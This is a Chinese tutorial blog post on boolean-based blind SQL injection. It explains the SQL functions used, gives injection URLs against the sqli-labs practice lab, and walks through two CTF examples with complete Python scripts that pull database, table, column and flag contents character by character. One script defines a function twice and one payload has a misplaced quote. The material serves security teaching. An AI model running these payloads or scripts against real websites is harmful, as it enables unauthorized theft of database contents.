目录

- 引文

- 基本知识

- 什么是布尔注入?

- 函数

- 注入过程

- 例题

- 例题一

- 例题二

- 结语

引文

之前有一篇文章给大家带来了SQL注入的基本知识点以及分类,包含的面比较广但是不深入,于是我准备详细讲讲每一种类型的SQL注入的详细利用方法以及场景,今天给大家带来的是布尔盲注,也是比较常用的一种注入方式。

基本知识

什么是布尔注入?



先了解一下什么是布尔盲注,在平常我们在网页输入SQL语句网页会给我们关于SQL语句的回显,比如SQL错报信息,我们根据这些错报信息去进行SQL注入,但你们有没有想过,如果当我们传入语句网站不会给我们回显时,我们该怎么办呢,这时我们引入布尔注入的概念,即通过一些判断语句来确认数据库的内部信息,可以看看下面的图:

有回显

无回显

下面就告诉大家如何在只有两种回显的页面,利用函数来实现我们的布尔盲注。

函数

下面给大家举例一下布尔盲注中常用的函数以及他们的作用:

length(str):返回str字符串的长度。

substr(str, pos, len):将str从pos位置开始截取len长度的字符进 行返回。注意这里的pos位置是从1开始的,不是数组的0开始

mid(str,pos,len):跟上面的一样,截取字符串

ascii(str):返回字符串str的最左面字符的ASCII代码值。

ord(str):同上,返回ascii码

if(a,b,c) :a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0

当然这只是最常见的函数,当上面这些被禁用时,我们可以寻找其他的函数,下面给大家举例如何利用这些函数。

根据布尔型的规则,网页只给我们返回TRUE或者FALSE,那么我们像下面这样进行传参:

http://127.0.0.1/Less-8/?id=1'and (length(database()))>8 --+

判断数据库名字长度是否大于8,正确返回TRUE,错误返回FALSE。

注入过程

假如我们已经判断完数据库的名字长度,接下来就来猜测数据库的第一个字母是什么:

http://127.0.0.1/sqli-labs-master/Less-8/index.php?id=1'and ascii(substr(database(),1,1))>110#



我们可以根据二分法来进行判断,当我们ASCII为110返回为TRUE,111时为FALSE,我们就可以判断ASCII码为110对应的字符为数据库的第一个名称。关于ASCII对应的值可以参考下面的图:

同理我们修改匹配的数据库字段来查询第二个字符:

substr(database(),2,1)

查询出数据库的名字为security后我们按顺序查询表名的第一个字母:

1' and (ascii(substr((select table_name from information_schema.tables where table_schema=''security limit 0,1),1,1)))>100 --+

最后得到表名为emails,于是我们查询字段值的第一个字母:

1' and (ascii(substr((select column_name from information_schema.columns where table_name='emails'),1,1)))>100 --+

最后得到字段值。

大家有没有发现如果我们一个一个的试时间成本是不是很大,于是我们可以编写脚本来自动循环跑出来。下面会给大家带来例题。

例题

例题一



给了我们一个搜索框:

我们尝试输入后发现,输入1回显Hello, glzjin wants a girlfriend,输入2回显Do you want to be my girlfriend?,输入大于2的数回显:Error Occured When Fetch Result,而且还会检测我们语句过滤了union等关键字,但是没有过滤(),考虑布尔盲注。尝试构造PAYLOAD:

id=1^(if((ascii(substr((select(flag)from(flag)),1,1))=102),0,1))



回显正常,可以进行SQL注入,我们利用脚本:

import requests

import time

import re

url='http://4f098f39-88d5-4922-afcc-06e3cfa8ac6e.node4.buuoj.cn:81/index.php'

flag = ''

for i in range(1,43):

max = 127

min = 0

for c in range(0,127):

s = (int)((max+min)/2)

payload = '0^(ascii(substr((select(flag)from(flag)),'+str(i)+',1))>'+str(s)+')'

r = requests.post(url,data = {'id':payload})

time.sleep(0.005)

if 'Hello, glzjin wants a girlfriend.' in str(r.content):

min=s

else:

max=s

if((max-min)<=1):

flag+=chr(max)

print(flag)

break

运行得到FLAG:

例题二



也是一个搜索框,我们分别输入1和1',得到以下回显:

猜测是布尔注入,我们先查询数据库长度:

1 and length(database()) >5

得到数据库长度为4后,我们查询数据库名字:

1 and ascii(substr(database(),1,1))=115

得到库名为sqli,接下来就是查询表和字段等操作了,在网上找了一个脚本来让他自己跑:

import requests

# 爆库

def dataBaseName(url, mark):

name = ''

for i in range(1, 9):

for j in "sqcwertyuioplkjhgfdazxvbnm":

payload = url + "if(substr(database(),%d,1)='%s',1,0)" % (i, j)

r = requests.get(payload)

if mark in r.text:

name = name + j

print(name)

break

print('数据库名:', name)

# 爆表

def table_name(url,mark):

tableList = []

for i in range(0,4):

name = ''

for j in range(1,9):

for k in 'sqcwertyuioplkjhgfdazxvbnm':

payload = url + 'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,0)' %(i,j,k)

r = requests.get(payload)

if mark in r.text:

name = name + k

print(name)

break

tableList.append(name)

print('table_name:',tableList)

# 爆字段

def column_name(url,mark):

columnList = []

for i in range(0,3):

columnName = ''

for j in range(1,9):

for k in 'sqcwertyuioplkjhgfdazxvbnm':

payload = url + 'if(substr((select column_name from information_schema.columns where table_name="flag" and table_schema = database() limit %d,1),%d,1)="%s",1,0)' %(i,j,k)

r = requests.get(payload)

if mark in r.text:

columnName += k

print(columnName)

break

columnList.append(columnName)

print("字段名:",columnList)

# 爆字段第一个行内容

def get_data(url,mark):

data = ''

for i in range(1,50):

for j in range(48,126):

payload = url + 'if(ascii(substr((select flag from flag),%d,1))=%d,1,0)' %(i,j)

r = requests.get(payload)

if mark in r.text:

data += chr(j)

print(data)

break

print("字段第一个值",data)

# 爆字段前10行内容

def get_data(url,mark):

dataList = []

for i in range(1,10):

data = ''

for j in range(1,50):

for k in range(48,126):

payload = url + 'if(ASCII(SUBSTR((SELECT flag FROM `flag` limit %d,1),%d,1))=%d,1,0)' %(i,j,k)

r = requests.get(payload)

if mark in r.text:

data += chr(k)

print(data)

break

dataList.append(data)

print("字段前10行内容",dataList)

if __name__ == "__main__":

url = "/?id="

mark = "query_success"

dataBaseName(url, mark)

table_name(url, mark)

column_name(url, mark)

get_data(url,mark)

结语

今天详细讲了布尔注入的原理以及渗透过程,有兴趣的小伙伴可以自己搭建靶机尝试,文章中可能有错误的的地方欢迎大家指出,更多关于python 布尔注入渗透的资料请关注自由互联其它相关文章!